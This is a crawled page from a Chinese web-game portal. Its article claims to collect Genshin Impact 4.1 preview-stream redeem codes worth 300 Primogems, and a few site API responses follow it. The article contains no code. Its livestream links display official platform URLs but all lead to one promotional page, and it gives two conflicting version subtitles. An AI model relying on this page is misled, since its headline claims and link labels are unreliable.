

--- FILE ---
content_type: text/html
request_url: https://www.8090.com/walkthrough/article_416889.html
body_size: 8834
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>原神4.1前瞻兑换码300原石 原神4.1前瞻直播兑换码汇总-8090网页游戏</title>
<meta name="keywords" content="原神4.1前瞻兑换码300原石" />
<meta name="description" content="原神4.1版本前瞻兑换码是什么?原神4.1版本前瞻直播什么时候开始?原神4.1版本前瞻兑换码能获得什么奖励?原神4.1前瞻直播兑换码在哪兑换?原神4.0版本已经上线，全新区域水之国 - 枫丹也已开启，今天小编就带来原神4.1前瞻直播300原石兑换码，感兴趣的小伙伴一" />
<link href="//img.8090yxs.com/web/www2018/css/style.css" rel="stylesheet" type="text/css" />
<link href="//img.8090yxs.com/web/www2018/css/foot_new.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="//img.8090yxs.com/misc/lib/js/jquery-1.7.2.min.js" charset="gb2312"></script>
<script type="text/javascript" src="//member.8090.com/api/js/checkuser.js"></script>
<script type="text/javascript" src="//img.8090yxs.com/misc/lib/js/jquery.blockUI.js"></script>
<script src="//img.8090yxs.com/web/www2016/js/all.js"></script>
</head>
<body>
<script type="text/javascript" src="//img.8090yxs.com/misc/lib/js/topnav-8090.js" charset="gb2312"></script> 
<div class="tw-nav">
  <div class="main w1200">
    <div class="nav-logo"><a href="//www.8090.com" title="8090网页游戏平台" target="_blank" style="background:url(//img.8090yxs.com/web/www2018/images/logonew.png) center no-repeat;width: 200px;"></a></div>
    <ul id="nav-box" class="nav nav-box">
      <li class="cur"><a href="//www.8090.com" target="_blank" title="8090网页游戏平台">首页</a></li>
      <li><a href="//member.8090.com" target="_blank" title="用户">用户</a></li>
      <li><a href="//www.8090.com/gamecenter/" target="_blank" title="游戏中心">游戏中心</a></li>
      <li id="menu">
         <a href="//www.8090.com/news/" target="_blank" title="新闻">新闻</a>
         <div class="myDiv" style="display:none;"><a href="//www.8090.com/walkthrough/" title="原创攻略" target="_blank">原创攻略</a></div>
      </li>
      <li><a href="//gift.8090.com/" target="_blank" title="礼包">礼包</a></li>
      <li><a href="http://pay.8090.com" target="_blank"  title="充值">充值</a></li>
      <li><a href="http://vip.8090.com/" target="_blank" title="VIP">VIP<i class="vicon"></i></a></li>
      <li><a href="//www.8090.com/client-service/" target="_blank"  title="客服">客服</a></li>
      <li><a href="http://mall.8090.com/" target="_blank" title="商城">商城</a></li>
      <div class="nav-line"><i></i></div>
    </ul>
    <div class="hd-search">
      <form method="post" name="searchForm" target="_blank" action="#" >
        <input class="search-txt top-select search-input" type="text" name="keyword" id="search-input" placeholder="搜索你喜欢的游戏" autocomplete="off">
        <input class="search-submit" type="submit" value="" onClick="searchKeywords()">
      </form>
    </div>
    <div id="search_div">
    </div>
  </div>
</div>
<script type="text/javascript">
$(function(){
	var timeout = null;
	$("#menu").mouseover(function(){
		clearTimeout(timeout);
		$(".myDiv").show();
	}).mouseout(function(){
		timeout = setTimeout(function(){ $(".myDiv").hide(); }, 300);
	});
	$(".myDiv").mouseover(function(){
		clearTimeout(timeout);
		$(".myDiv").show();
	}).mouseout(function(){
		$(".myDiv").hide();
	});
});
</script>
<script>
//xxy 2021/3/19
  $("#search-input").bind("input oninput",function(){
      var searchval=$('.search-input').val();
      $.ajax({
        url:"//api.8090.com/index.php/api8090/opengame/resembleGame",
        async:false,
        dataType:'jsonp',
        cache: false,
        timeout : 7000,
        data:{
          gname:searchval,
        },
        success:function(data){
          var html = '<div class="search-rem"><ul class="ss-xl">';
          if (data.status == 1) {
              data.data.forEach( function(element) {
                  html+= '<li class="on"><div class="ss-xl-on"><a href="'+element.game_web+'" target="_blank" title="'+element.gamename+'"><img src="'+element.icon_web+'" alt="'+element.gamename+'"></a><div class="ss-xl-on-a"><div class="fl"><a href="'+element.game_web+'" target="_blank" class="ss-name" title="'+element.gamename+'">'+element.gamename+'</a></div><div class="fl"><a href="'+element.server_web+'" target="_blank"   class="ss-jrge"  title="进入游戏">进入游戏</a><a href="'+element.game_web+'" target="_blank"  class="ss-jrgw"  title="官网">官网</a></div></div></div><p class="ss-xl-mr">'+element.gamename+'</p></li>';
              });
          }
          html+='</ul></div>';
          $('#search_div').html(html);
          $(".search-rem").show();
        },
      })
  });
  
function searchKeywords()
{
	var searchval=$('.search-input').val();
	document.searchForm.action="https://data.8090.com/search/index.php?gname="+encodeURI(searchval);
	document.searchForm.submit();
}
</script> 
<div id="contain">
  <div id="containe">
    <div id="main">
      <div class="wrap">
        <div class="biaotiK">
          <h2 class="address"><a>您的位置</a>：<a href='http://www.8090.com/'>主页</a> > <a href='http://www.8090.com/walkthrough/'>原创攻略</a> > </h2>
          <ul>
            <li class="biaoti"><span class="size">原神4.1前瞻兑换码300原石 原神4.1前瞻直播兑换码汇总</span></li>
            <li class="biaoti a"><span class="p">2023-09-15 16:30</span><span class="p">作者：小小鱼</span></li>
          </ul>
        </div>
        <div class="font">
          <div class="fenxiang">
            <div class="left">
              <div class="bdsharebuttonbox bdshare-button-style0-16" data-bd-bind="1535503613293"><a href="#" class="bds_more" data-cmd="more"></a><a title="分享到QQ空间" href="#" class="bds_qzone" data-cmd="qzone"></a><a title="分享到新浪微博" href="#" class="bds_tsina" data-cmd="tsina"></a><a title="分享到腾讯微博" href="#" class="bds_tqq" data-cmd="tqq"></a><a title="分享到人人网" href="#" class="bds_renren" data-cmd="renren"></a><a title="分享到微信" href="#" class="bds_weixin" data-cmd="weixin"></a></div>
              <!--<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script> -->
            </div>
            <div class="sousuo">
              <div class="baidu"><img src="//www.8090.com/images/baidu.png">搜索"8090网页游戏"</div>
              <div class="submit">
                <form action="">
                  <input type="text" class="keyword" value="8090网页游戏">
                  <input type="submit" class="sub" value="" onClick="window.open('http://www.baidu.com/s?ie=utf-8&amp;f=8&amp;rsv_bp=1&amp;tn=baiduhome_pg&amp;wd=8090%E7%BD%91%E9%A1%B5%E6%B8%B8%E6%88%8F&amp;rsv_spt=1&amp;oq=8090yxs%25E7%25BD%2591%25E9%25A1%25B5%25E6%25B8%25B8%25E6%2588%258F&amp;rsv_pq=cfd8f9c80009aa81&amp;rsv_t=300bhWZmSGqR20csdesQ5yYFDpJ2Tf2n7Ay53g%2BUk64yadnOyvcqU5c%2BFj6z8QeEb9YF&amp;rqlang=cn&amp;rsv_enter=1&amp;rsv_sug3=2&amp;rsv_sug1=2&amp;rsv_sug7=100&amp;rsv_sug2=0&amp;inputT=255&amp;rsv_sug4=1021')">
                </form>
              </div>
            </div>
          </div>
          <div class="zhu"> 
    <dl class='news-5' id='newsgg'>
  <dt><a href='//www.8090.com/wm/2/?pyx_url=8090-wzy' target='_blank'><img width='400' height='120' src='/images/kfb_news.png'></a></dt>
  <dd class='hdewm'>
        <div><img width='120' height='120' src='//img.8090yxs.com/web/www2018/images/hdewm.png'><span></span></div>
        <p>立即扫二维码<br />
      关注8090微信<br />
      豪华大礼等你拿</p>
      </dd>
  <dd>
        <div class='conT'> <span>开服表</span> </div>
        <div class='conbnt' id='newshref'> <a href='http://member.8090.com/reg_new.html?pyx_url=8090-newsWZY' class='a1' target='_blank'>游戏官网</a> <a href='//www.8090.com/gamecenter/' class='a2' target='_blank'>进入游戏</a> <a href='http://kf.8090.com/'class='a3' target='_blank'>新手礼包</a> <a href='http://pay.8090.com/' class='a4' target='_blank'>游戏充值</a> </div>
      </dd>
</dl>
       
            <p>
	　　原神4.1版本前瞻兑换码是什么?原神4.1版本前瞻直播什么时候开始?原神4.1版本前瞻兑换码能获得什么奖励?原神4.1前瞻直播兑换码在哪兑换?原神4.0版本已经上线，全新区域水之国 - 枫丹也已开启，今天小编就带来原神4.1前瞻直播300原石兑换码，感兴趣的小伙伴一起来了解一下吧!</p>
<p style="text-align: center;">
	<img alt="原神4.1前瞻直播兑换码汇总" src="/uploads/allimg/230915/293530-230915163130943.png" style="width: 500px; height: 232px;" /></p>
<p>
	　　b站直播间：<a href="http://kfbtg.8090.com/2/o/2015/?pyx_url=8090-genshin" rel="external nofollow" target="_blank">https://live.bilibili.com/21987615点击进入</a></p>
<p>
	　　斗鱼直播间：<a href="http://kfbtg.8090.com/2/o/2015/?pyx_url=8090-genshin" rel="external nofollow" target="_blank">https://www.douyu.co*/*181732点击进入</a></p>
<p>
	　　虎牙直播间：<a href="http://kfbtg.8090.com/2/o/2015/?pyx_url=8090-genshin" rel="external nofollow" target="_blank">https://www.huya.com/23528092点击进入</a></p>
<p>
	　　抖音直播间：<a href="http://kfbtg.8090.com/2/o/2015/?pyx_url=8090-genshin" rel="external nofollow" target="_blank">https://v.douyin.com/JaRGPFK/点击进入</a></p>
<p>
	　　快手直播间：<a href="http://kfbtg.8090.com/2/o/2015/?pyx_url=8090-genshin" rel="external nofollow" target="_blank">https://v.kuaishou.co*/*iZMfW点击进入</a></p>
<p>
	　　企鹅电竞直播间：<a href="http://kfbtg.8090.com/2/o/2015/?pyx_url=8090-genshin" rel="external nofollow" target="_blank">https://egame.qq.com/784512112点击进入</a></p>
<p>
	　　4.1版本「向深水中的晨星」</p>
<p>
	　　《原神》4.1版本「仿若无因飘落的轻雨」前瞻特别节目将于9月15日(本周五)晚19:30正式开启。将会在B站直播间、斗鱼直播间、虎牙直播间、快手直播间、抖音直播间、微博直播间、微信视频号直播间、TapTap直播间、4399直播间、好游快爆直播间、知乎直播间、QQ小世界直播间和小红书直播间同步直播。</p>
<p>
	　　好啦，以上就是原神4.1前瞻300原石兑换码的全部内容啦，希望能够帮到大家，感兴趣的小伙伴们也可以多多关注小编哦!</p>

            <div align="center" class="pages_a"></div>
          </div>
          <div class="fanpian"><span class="ico"></span><span class="pm">上一篇：<a href='http://www.8090.com/walkthrough/article_416869.html'>dnf仗剑万里行光环外观 dnf仗剑万里行光环属性</a> </span><br>
            <br>
            <span class="ico"></span> <span class="pm">下一篇：<a href='http://www.8090.com/walkthrough/article_416893.html'>2023逆战金秋神器换购活动网址 2023逆战金秋神器换购活动入口</a>  </span> </div>
        </div>
        <div class="content-page">
          <div class="bread"><span class="bread-tag">相关阅读</span></div>
          <ul class="list">
            <li><a title="元神遗迹猎者技能怎么样 遗迹猎者技能介绍" href="http://www.8090.com/walkthrough/article_371564.html" target="_blank">元神遗迹猎者技能怎么样 遗迹猎者技能介绍</a><span class="date">2020.08.28</span></li>
<li><a title="海底大猎杀配置要求高不高 海底大猎杀配置要求怎么样" href="http://www.8090.com/walkthrough/article_373637.html" target="_blank">海底大猎杀配置要求高不高 海底大猎杀配置要求怎么样</a><span class="date">2020.10.02</span></li>
<li><a title="FF14中指导者标志前缀简介 指导者标志该如何获取" href="http://www.8090.com/walkthrough/article_395242.html" target="_blank">FF14中指导者标志前缀简介 指导者标志该如何获取</a><span class="date">2021.11.24</span></li>
<li><a title="魔兽世界恐吼坐骑怎么获得 魔兽世界恐吼坐骑获得方法" href="http://www.8090.com/walkthrough/article_400593.html" target="_blank">魔兽世界恐吼坐骑怎么获得 魔兽世界恐吼坐骑获得方法</a><span class="date">2022.04.06</span></li>
<li><a title="逆战黑金永久8选1哪个好 逆战黑金八选一选哪一个比较" href="http://www.8090.com/walkthrough/article_375623.html" target="_blank">逆战黑金永久8选1哪个好 逆战黑金八选一选哪一个比较</a><span class="date">2020.11.02</span></li>

          </ul>
        </div>
      </div>
    </div>
    <div class="sidebar"><div class="userlogin-box c-wt fl">
  <div id="login" class="regLogTab0 login-block loginzh login_before" style="display: block;">
    <div class="log-cutover">
      <ul class="c3">
        <li class="">帐号登录</li>
        <li class="current">手机登录<img src="//img.8090yxs.com/web/www2018/images/ptb.gif" style="position: absolute;left:190px"></li>
      </ul>
    </div>
    <div class="dlqhuan">
      <div class="login-zh-dl lt"  style="display: none;">
        <p id="login-tbzh">
          <input type="text" id="userid" class="userame" name="login_user" tabindex="1" placeholder="帐号" />
        </p>
        <div class="nuser-ts users" style="display: none;" id="empty_uname">
          <p>用户名不能为空</p>
        </div>
        <p id="login-tbmm">
          <input type="password" id="pwd" class="userpass" name="login_pass" tabindex="2" placeholder="密码">
        </p>
        <div class="nuser-ts password" style="display: none;" id="empty_pwd">
          <p>密码不能为空</p>
        </div>
        <div class="nuser-ts mmts" style="display: none;" id="error_tip">
          <p>用户名或者密码错误</p>
        </div>
        <p class="autolog-box fl">
          <label>
            <input type="checkbox" name="autolog">
            记住我</label>
          <a href="//member.8090.com/resetpassword.html" target="_blank" title="忘记密码?">忘记密码?</a></p>
        <input type="submit" value="登 录" class="index_button tolog-btn" id="user_submit" tabindex="3" title="登录">
      </div>   
      <!--增加手机号登录-->
      <div class="login-zh-dl sj"> <img src="//member.8090.com/config/phone_reg.php" width="0" height="0" style="position: absolute;" id="imgsrc">
        <form id="myform1" name="myform1" action="//member.8090.com/reg_type.php" method="post">
          <div class="log-tips" id="logTips"></div>
          <dl class="log-form cf" id="phoneForm">
            <dd class="code-box"> <i class="inp-pho"></i>
              <input type="text" name="" id="phone" title="输入手机号" maxlength="20" tabindex="1" x-webkit-speech="" placeholder="输入手机号">
              <a id="sendcodes" class="phone-send" title="发送" onclick="sendcode()" ;>发送</a> </dd>
            <dd>
              <input type="text" name="" id="code" title="短信验证码" maxlength="6" tabindex="2" class="inp-pwd" placeholder="请输入验证码">
            </dd>
          </dl>
          <p class="aqmadd" id="mryc" style="display: none;"><span>安全码：</span>
            <input type="text" class="sjhK" value="" name="vcode" id="vcode" style="top: 15px;width: 60px;border: 1px solid #bfbfbf;height: 20px;line-height: 20px;">
            <img src="//member.8090.com/config/code.php" id="code2" onclick="javascript:codeRandom();" width="70" height="30">
          </p>
          <input type="button" value="登 录" class="index_button tolog-btn2" onclick="action_phone();" tabindex="3" title="登录">
        </form>
      </div>
    </div>
    <div id='third_login'></div>
    <p class="logbox-text">还没有帐号？<a href="//member.8090.com/reg_new.html" target="_blank" title="立即注册">立即注册</a></p>
  </div>
  <div id="login2" class="regLogTab1 log-info login_main" style="display:none;">
    <div id="boxLoged" class="loged">
      <div id="phoneBindTip" class="vip-tip phoneBind-tip shadow2" style="display: none;">
        <p>为了您的帐号安全，请尽快<a class="col-ff8d13" target="_blank" href="//member.8090.com/userprotect.php">绑定手机</a> </p>
        <div class="vip-tip-btn"> <a class="fl" target="_blank"
						href="//member.8090.com/userprotect.php">立即绑定</a>
          <button id="closedPhoneBind" href="javascript:disphone();" class="fr">关闭</button>
        </div>
      </div>
      <div class="log-info">
        <p class="tx" id="tx"></p>
        <p class="divusername"><span id="divusername"></span><a title="退出" class="box-logout" id="boxLogOut" href="//member.8090.com/exit.php" style="position: absolute;margin-left: 10px;color:#fddf6f">[退出]</a></p>
        <a class="vipdj" id="vipgrade" href="//svip.8090.com/" target="_blank"></a>
        <p class="msginfo"><span id="pingtaibi"></span><span calss="zzz" id="total"></span></p>
        <p class="djqd" title="签到领福利" onclick="djqd()"></p>
      </div>
      <dl id="oflate" class="oflate">
        <dt><b id="ofLatePlay">最近玩过：</b></dt>
        <dt id="lastgame"></dt>
      </dl>
    </div>
  </div>
</div>
<script type="text/javascript" src="//data.8090.com/api/third_api/third_api.js" charset='utf-8'></script>
      <div class="kf-list fl">
	<div class="kf-news-tit"><span class="kf-news-h3 fl">开服列表</span> <a href="//www.8090.com/kaifubiao/" target="_blank"
		 class="more">更多+</a></div>
	<div class="kf-list-txt">
		<div class="common-con g-server-both-box">
			<div class="g-server-content">
				<div class="g-server-menu" id="serverBoxMenu"><a class="hover" title="页游开服">页游开服</a><a title="手游开服">手游开服</a></div>
				<div class="g-server-dl cf" id="webgameTab">
					<table width="100%" border="0" cellspacing="0" cellpadding="0" class="server-tab g-server-tab" id="newTab1">
						<tbody>
							<tr>
								<th width="2%" scope="col"></th>
								<th width="38%" scope="col" class="c6">游戏</th>
								<th width="29%" scope="col" class="c6">服数</th>
								<th width="29%" scope="col" class="c6">日期</th>
								<th width="2%" scope="col"></th>
							</tr>
						</tbody>
					</table>
					<div class="g-server-dl cf">
						<div id="web-server"></div>
					</div>
				</div>
				<div class="g-server-handgame" id="handgameTab" style="display: none;">
					<table width="100%" border="0" cellspacing="0" cellpadding="0" class="server-tab g-server-tab" id="newTab1">
						<tbody>
							<tr>
								<th width="2%" scope="col"></th>
								<th width="38%" scope="col" class="c6">游戏</th>
								<th width="29%" scope="col" class="c6">服数</th>
								<th width="29%" scope="col" class="c6">日期</th>
								<th width="2%" scope="col"></th>
							</tr>
						</tbody>
					</table>
					<div class="g-server-hg-tab">
						<div id="sy-server"></div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
      <div class="fast-track fl">
  <div class="quick_zone">
    <h2>快速通道</h2>
    <ul class="clearfix">
      <li><a class="q0" href="//member.8090.com/resetpassword.html" target="_blank" title="修改密码"><span></span>修改密码</a></li>
      <li><a class="q5" href="http://pay.8090.com/" target="_blank" title="充值游戏"><span></span>充值游戏</a></li>
      <li><a class="q6" href="//www.8090.com/jzjh/" target="_blank" title="家长监护"><span></span>家长监护</a></li>
      <li><a class="q4" href="//member.8090.com/reg_new.html" target="_blank" title="注册账号"><span></span>注册账号</a></li>
      <li><a class="q7" href="http://vip.8090.com/task/" target="_blank" title="会员任务"><span></span>会员任务</a></li>
      <li><a class="q8" href="//member.8090.com/userprotect.php" target="_blank" title="绑定手机"><span></span>绑定手机</a></li>
    </ul>
  </div>
  <div class="custom_area">
    <h2><a target="_blank" href="//www.8090.com/client-service/" title="进入客服中心">进入客服中心</a><span>客服专区</span></h2>
    <div class="custom_box clearfix">
      <div class="custom_online"> <a target="_blank" href="http://gm.8090.com/" title="在线客服">
        <p class="p_oline">在线客服</p>
        <p class="p_server">SERVICE</p>
        </a></div>
      <ul>
        <li class="p_problem"><a target="_blank" href="//www.8090.com/cjwt/" title="问题自助提报"><span></span>问题自助提报</a></li>
        <li>
          <p class="p_cell">客服电话<font>7×24</font></p>
          <p class="p_num">400-612-8055</p>
        </li>
      </ul>
    </div>
  </div>
</div>
</div>
    <div class="clear"></div>
  </div>
  <div class="footer" id="game-footer">
  <div class="game-footer-inner">
    <div class="game-footer-fun">
      <dl class="game-footer-fun1">
        <dt>8090游戏</dt>
        <dd><a href="http://www.8090.com/" target="_blank" title="8090平台">8090平台</a></dd>
        <dd><a href="http://member.8090.com/" target="_blank" title="用户中心">用户中心</a></dd>
        <dd><a href="http://pay.8090.com/" target="_blank" title="充值中心">充值中心</a></dd>
        <dd><a href="http://www.8090.com/gamecenter/" target="_blank" title="游戏中心">游戏中心</a></dd>
        <dd><a href="http://www.57px.com/" target="_blank" title="新网页版传奇">新网页版传奇</a></dd>
      </dl>
      <dl class="game-footer-fun2">
        <dt>热门游戏</dt>
        <dd><a href="http://www.8090.com/bzgl/" target="_blank" title="霸者归来">霸者归来</a><img src="//img.8090yxs.com/misc/images/new.gif" alt="霸者归来"></dd> 
        <dd><a href="http://www.8090.com/cqbz/" target="_blank" title="传奇霸主">传奇霸主</a></dd>
        <dd><a href="http://www.8090.com/wjcq2/" target="_blank" title="维京传奇">维京传奇</a><img src="//img.8090yxs.com/misc/images/new.gif" alt="维京传奇"></dd>
        <dd><a href="http://www.8090.com/ktxy/" target="_blank" title="开天西游">开天西游</a></dd>
        <dd><a href="http://www.8090.com/ynds3/" target="_blank" title="异能都市高爆版">异能都市高爆版</a></dd>
      </dl>
      <dl class="game-footer-fun3">
        <dt>热门官网</dt>
       <dd><a href="http://cqby.8090.com/" target="_blank" title="传奇霸业官网">传奇霸业官网</a></dd>
        <dd><a href="http://www.8090.com/xxsy/" target="_blank" title="仙侠神域官网">仙侠神域官网</a></dd>
        <dd><a href="http://www.8090.com/sgqjz/" target="_blank" title="三国群将传官网">三国群将传官网</a></dd>
        <dd><a href="http://www.8090.com/tdzs2/" target="_blank" title="天地诸神官网">天地诸神官网</a><img src="//img.8090yxs.com/misc/images/new.gif" alt="天地诸神官网">
        <dd><a href="http://www.8090.com/lmzj/" target="_blank" title="猎魔战纪官网">猎魔战纪官网</a></dd>
</dd>
      </dl>
      <dl class="game-footer-fun4">
        <dt>热门游戏开服表</dt>
        <dd><a href="http://sxd.8090.com/" target="_blank" title="神仙道开服表">神仙道开服表</a></dd>
        <dd><a href="http://www.8090.com/jmxy/" target="_blank" title="九梦仙域开服表">九梦仙域开服表</a><img src="//img.8090yxs.com/misc/images/new.gif" alt="九梦仙域开服表"></dd>
        <dd><a href="http://www.8090.com/tzl2/" target="_blank" title="天子令开服表">天子令开服表</a></dd>
        <dd><a href="http://www.8090.com/qgzn2/" target="_blank" title="倾国之怒2开服表">倾国之怒2开服表</a><img src="//img.8090yxs.com/misc/images/new.gif" alt="倾国之怒2开服表"></dd>
        <dd><a href="http://www.8090.com/bzsc2/" target="_blank" title="百战沙城2开服表">百战沙城2开服表</a></dd>
      </dl>
      <dl class="game-footer-fun5">
        <dt>客服中心</dt>
        <dd><a href="http://www.8090.com/client-service/" target="_blank" title="常见问题">常见问题</a></dd>
        <dd><a href="http://www.8090.com/news/zhaq/article_73410.html" target="_blank" title="账号问题">账号问题</a></dd>
        <dd><a href="http://www.8090.com/news/czwt/article_73420.html" target="_blank" title="充值问题">充值问题</a></dd>
        <dd><a href="http://gm.8090.com" target="_blank" title="在线客服">在线客服</a></dd>
      </dl>
      <dl class="game-footer-fun6">
        <dt>关于我们</dt>
        <dd><a href="http://wpa.qq.com/msgrd?v=3&uin=2850506675&site=qq&menu=yes" target="_blank" title="友情链接" rel="external nofollow">友情链接</a></dd>
        <dd><a href="http://wpa.qq.com/msgrd?v=3&uin=2850506675&site=qq&menu=yes" target="_blank" title="广告合作" rel="external nofollow">广告合作</a></dd>
        <dd><a href="http://wpa.qq.com/msgrd?v=3&uin=2629526854&site=qq&menu=yes" target="_blank" title="公会合作" rel="external nofollow">公会合作</a></dd>
        <dd><a href="http://www.8090yxs.com/mfsm/index.htm" target="_blank">商务合作</a></dd>
      </dl>
    </div>
  </div>
  <div class="hgroup">
    <div class="nav">
      <ul>
        <li><a href="//www.8090.com/mfsm/about_gywm.htm" target="_blank">关于我们</a></li>
        <li><a href="//www.8090.com/mfsm/about_mzsm.htm" target="_blank">免责声明</a></li>
        <li><a href="//www.8090.com/client-service/" target="_blank">客服中心</a></li>
        <li><a href="//www.8090.com/" target="_blank">网页游戏</a></li>
        <li><a href="//www.8090.com/mfsm/index.htm" target="_blank">联系我们</a></li>
        <li><a href="//www.8090.com/jzjh/" target="_blank">家长监护</a></li>
        <li><a href="//img.8090yxs.com/web/www2018/images/yyzz_new.jpg" target="_blank" style="font-weight:bolder">电子营业执照</a></li>
      </ul>
    </div>
    <p>Copyright   &#169; <a href="//www.8090.com/" target="_blank">江苏尚云网络科技有限公司</a>&#160;&#160;版权所有&#160;&#160;软件名称：尚云8090游戏运营平台软件&#160;&#160; 版本号：V1.0</p>
    <p class="rj">地址：镇江市京口区苗家湾路259号云时代中心2号楼&#160;&#160;联系方式：0511-85885552</p>
    <p>
    <a href="https://www.12377.cn/?token=8285af7c-5a3e-4a06-ad3c-3329a8f0dbf2" target="_blank" rel="nofollow"><img src="//www.8090.com/images/d1.jpg"></a>
    <a href="http://www.cyberpolice.cn/wfjb/" target="_blank" rel="nofollow"><img src="//www.8090.com/images/d2.jpg"></a>
    <a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank" rel="nofollow"><img src="//www.8090.com/images/d3.jpg"></a>
    <a href="http://www.cyberpolice.cn/wfjb/" target="_blank" rel="nofollow"><img src="//www.8090.com/images/d4.jpg"></a>
    </p>
    <p><a href="//img.8090yxs.com/web/www2018/images/ICP.jpg" target="_blank">ICP证：苏B2-20211701</a>&#160;&#160;<a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank">苏ICP备2020068252号-3</a>&#160;&#160;<a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank">苏ICP备11031369号-2</a>&#160;&#160;<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=32110202000167">苏公网安备32110202000167号</a>&#160;&#160;<script language="javascript" type="text/javascript" src="//img.8090yxs.com/51la/8090.com/js/19189781.js"></script>&#160;&#160;<a target="_blank" href="//www.8090.com/map/sitemap.html">网站地图</a>&#160;&#160; <a href="//img.8090yxs.com/web/www2018/images/yyzz_new.jpg" target="_blank">企业证书</a></p>
    <p>健康游戏忠告：抵制不良游戏 拒绝盗版游戏 注意自我保护 谨防受骗上当 适度游戏益脑 沉迷游戏伤身 合理安排时间 享受健康生活</p>
  </div>
</div>
<div  style="position: fixed;left: 0;bottom: 0;" id="lptb_tc">
  <a href="//member.8090.com/reg_new.html" target="_blank" title="联系客服领取奖励"><img src="https://img.8090yxs.com/web/www2018/images/lptb_2.png"></a>
  <a style="position: absolute;top: 0px;right: 0px;width: 30px;height: 30px;cursor: pointer;" title="关闭" id="lptb_close"></a>
  </div>
  <script>
    $("#lptb_close").click(function(){
     $("#lptb_tc").hide();
    })
  </script>
  <script>
if (window.location.href.indexOf("cqss2") > -1) {
  $("#lptb_tc").css({"display":"none"});
}
  </script>  
<div style="display:none"><script src="//s22.cnzz.com/z_stat.php?id=1271196764&web_id=1271196764" language="JavaScript"></script></div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?083d9d6b4a392fe9b1eeb6c3a17b6da1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> 
<script type="text/javascript" src="//img.8090yxs.com/misc/lib/function/ad.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
(function(){
var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script></div>
<script type="text/javascript" src="//img.8090yxs.com/web/www2018/js/main2021.js"  charset="gb2312"></script>
<script>
(function(){
var src = "//jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
<script type="text/javascript" src="//img.8090yxs.com/web/www2018/js/handgameTab.js" charset="gb2312"></script>
<script type="text/javascript" src="//img.8090yxs.com/web/www2018/js/webgameTab.js" charset="gb2312"></script>
<a href="javascript:closevip()" class="closevip" title="关闭"></a>
<iframe id="myframe" align="center" width="100%" height="100%" frameborder="no" border="0" marginwidth="0" marginheight="0" scrolling="no" style="position:fixed;z-index: 100001;top:0;left:0;display: none;"></iframe>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://member.8090.com/api/duilian/content.php?webtype=2&gname=walkthrough&callback=jQuery17208281196904114185_1768263185449&_=1768263187741
body_size: 0
content:
jQuery17208281196904114185_1768263185449({"code":0})

--- FILE ---
content_type: text/html;charset=gbk
request_url: https://member.8090.com/api/chklogin2.php?act=yes&callback=jQuery17208281196904114185_1768263185450&_=1768263188998
body_size: -20
content:
jQuery17208281196904114185_1768263185450({"msg":0})

--- FILE ---
content_type: text/html;charset=gbk
request_url: https://member.8090.com/api/chklogin2.php?act=yes&callback=jQuery17208281196904114185_1768263185451&_=1768263188999
body_size: -20
content:
jQuery17208281196904114185_1768263185451({"msg":0})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.8090.com/index.php/api8090/nosign/popularityGame?callback=jQuery17208281196904114185_1768263185452&_=1768263188999
body_size: 196
content:
jQuery17208281196904114185_1768263185452({"status":"1","msg":"success","data":[{"name":"\u4f20\u5947\u9738\u4e1a","icon":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/200403175706.png","type":"\u7f51\u9875\u6e38\u620f","jump":"\/\/www.8090.com\/cqby"},{"name":"\u4f20\u5947\u9738\u4e3b","icon":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/211019112536.jpg","type":"\u7f51\u9875\u6e38\u620f","jump":"\/\/www.8090.com\/cqbz"},{"name":"\u7ef4\u4eac\u4f20\u5947","icon":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/231109093409.png","type":"\u7f51\u9875\u6e38\u620f","jump":"\/\/www.8090.com\/wjcq2"}]})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.8090.com/index.php/api8090/nosign/newGame?callback=jQuery17208281196904114185_1768263185453&_=1768263189000
body_size: 280
content:
